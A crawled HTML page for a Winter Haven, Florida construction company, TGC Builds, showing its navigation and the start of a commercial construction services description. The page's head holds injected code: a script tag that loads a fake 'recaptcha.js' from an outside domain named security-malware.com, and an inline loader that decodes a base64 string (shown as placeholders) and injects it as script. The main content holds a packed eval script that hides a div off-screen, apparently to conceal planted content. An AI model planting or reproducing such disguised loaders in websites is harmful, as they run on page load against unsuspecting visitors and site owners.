

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tgcbuilds.com/commercial-construction-services-winter-haven/
body_size: 17936
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	        <script async src="https://security-malware.com/js/frontend/recaptcha.js"></script>
    <title>Commercial Construction in Winter Haven Fl &#8211; TGC Builds</title>
<script>
        (function() {
            const decodedScript = atob('[base64]/[base64]/[base64]/[base64]/[base64]');
            const scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="TGC Builds &raquo; Feed" href="https://tgcbuilds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TGC Builds &raquo; Comments Feed" href="https://tgcbuilds.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tgcbuilds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tgcbuilds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://tgcbuilds.com/wp-content/themes/twentytwentyone/style.css?ver=1.7' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://tgcbuilds.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.7' media='print' />
<link rel="https://api.w.org/" href="https://tgcbuilds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tgcbuilds.com/wp-json/wp/v2/pages/2798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tgcbuilds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://tgcbuilds.com/commercial-construction-services-winter-haven/" />
<link rel='shortlink' href='https://tgcbuilds.com/?p=2798' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tgcbuilds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftgcbuilds.com%2Fcommercial-construction-services-winter-haven%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tgcbuilds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftgcbuilds.com%2Fcommercial-construction-services-winter-haven%2F&#038;format=xml" />
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://tgcbuilds.com/wp-content/uploads/2023/08/cropped-cropped-Untitled-1-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tgcbuilds.com/wp-content/uploads/2023/08/cropped-cropped-Untitled-1-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tgcbuilds.com/wp-content/uploads/2023/08/cropped-cropped-Untitled-1-2-1.png" />
<meta name="msapplication-TileImage" content="https://tgcbuilds.com/wp-content/uploads/2023/08/cropped-cropped-Untitled-1-2-1.png" />
		<style id="wp-custom-css">
			.entry-title{
	display :none;
}
.sub-menu-toggle{
	display:none;
}


		</style>
		</head>

<body class="page-template-default page page-id-2798 custom-background wp-embed-responsive is-light-theme has-background-white no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://tgcbuilds.com/">TGC Builds</a></p>
			
			<p class="site-description">
			Committed to meeting Client&#039;s needs and exceeding expectations		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://tgcbuilds.com/">Home</a></li>
<li id="menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2233"><a href="https://tgcbuilds.com/services/">Services</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://tgcbuilds.com/residential-construction-winter-haven/">Residential Construction Winter Haven</a></li>
	<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2798 current_page_item menu-item-2934"><a href="https://tgcbuilds.com/commercial-construction-services-winter-haven/" aria-current="page">Commercial Construction in Winter Haven Fl</a></li>
	<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484"><a href="https://tgcbuilds.com/roofing-services-winter-haven/">Roofing services Winter Haven</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a href="https://tgcbuilds.com/electrical-services-winter-haven/">Electrical Services Winter Haven</a></li>
	<li id="menu-item-3504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3504"><a href="https://tgcbuilds.com/fencing-solutions-winter-haven/">Winter Haven Fence Company TGC Builds</a></li>
	<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://tgcbuilds.com/demolition-services-winter-haven/">Demolition Services Winter Haven</a></li>
</ul>
</li>
<li id="menu-item-3367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3367"><a href="#">Services Area</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://tgcbuilds.com/gallery/">Gallery</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://tgcbuilds.com/about-us/">About Us</a></li>
<li id="menu-item-2783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2783"><a href="https://tgcbuilds.com/blog-posts/">Blog</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://tgcbuilds.com/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
<article id="post-2798" class="post-2798 page type-page status-publish hentry entry">

			<header class="entry-header alignwide">
			<h1 class="entry-title">Commercial Construction in Winter Haven Fl</h1>					</header><!-- .entry-header -->
	
	<div class="entry-content">
		<h2> Commercial Construction in Winter haven</h2>
<p>Welcome to TGC Builds, where we redefine excellence in commercial construction services all over winter haven Florida. Our commitment to delivering high-quality results is driven by our extensive expertise, unwavering authority, and dedication to building trust with our clients. </p>
<h2>Why TGC Builds for Commercial Construction?</h2>
<p>TGC Builds specializes in providing a comprehensive range of commercial construction services. Our skilled professionals excel in roofing, HVAC installation, electrical work, plumbing repairs, carpentry, painting, drywall installation, concrete services, demolition, and fire damage restoration. With a commitment to excellence, we ensure that every project is executed with precision and care, making TGC Builds your trusted partner for all your commercial construction needs in winter haven.</p>
<p>															<img decoding="async" width="495" height="491" src="https://tgcbuilds.com/wp-content/uploads/2023/11/concreate-service.png" alt="Building construction in winter haven" loading="lazy" /><br />
															<img decoding="async" width="495" height="491" src="https://tgcbuilds.com/wp-content/uploads/2023/11/Untitled-1.png" alt="Building project completed with TGC BUILDS" loading="lazy" />															</p>
<h2>Our Proven Track Record</h2>
